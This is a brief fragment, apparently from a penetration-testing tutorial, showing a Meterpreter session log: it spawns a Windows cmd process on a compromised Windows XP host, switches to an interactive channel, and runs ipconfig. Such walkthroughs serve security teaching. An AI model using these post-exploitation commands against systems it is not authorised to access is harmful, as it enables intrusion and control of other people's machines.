 Meterpreter> execute -f cmd –c
   execute: success, process id is 3516.
    execute: allocated channel 1 for new process.
meterpreter> interact 1
                   interact: Switching to interactive
  console on 1...
                   interact: Started interactive channel 1.
                   Microsoft Windows XP [Version
  5.1.2600]
                  (C) Copyright 1985-2001 Microsoft Corp.

 C:WINDOWS>ipconfig
 